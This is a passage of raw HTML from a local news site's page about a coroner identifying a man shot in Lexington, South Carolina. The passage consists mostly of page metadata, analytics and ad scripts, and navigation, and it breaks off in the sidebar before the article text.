

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/
body_size: 12659
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='155569';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night - WestMetroNews" /><meta property="og:description" content="Lexington County Coroner Margaret Fisher released the name of a man who was shot during an incident in the road of the 1000 block of South Lake Drive, Lexington on Saturday, shortly before 10 p.m. in Lexington County. Fisher states that Mr. Timothy Harold Brock, 57, of Goose Creek, was shot multiple times in the [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2022-10-09T19:28:07+00:00" /><meta property="article:modified_time" content="2022-10-09T19:28:08+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2022/03/LCCO-737x1024.jpg" /><meta property="og:image:width" content="737" /><meta property="og:image:height" content="1024" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#article","isPartOf":{"@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night","datePublished":"2022-10-09T19:28:07+00:00","dateModified":"2022-10-09T19:28:08+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/"},"wordCount":126,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/03/LCCO.jpg","keywords":["Lexington County Coroner Margaret Fisher","South Lake Drive"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/","url":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/","name":"Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#primaryimage"},"image":{"@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2022/03/LCCO.jpg","datePublished":"2022-10-09T19:28:07+00:00","dateModified":"2022-10-09T19:28:08+00:00","breadcrumb":{"@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2022/03/LCCO.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2022/03/LCCO.jpg","width":1003,"height":1394},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/coroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Coroner identifies the man shot and killed on South Lake Drive in Lexington, Saturday night"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/155569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=155569' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fcoroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fcoroner-identifies-the-man-shot-and-killed-on-south-lake-drive-in-lexington-saturday-night%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-155569 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, 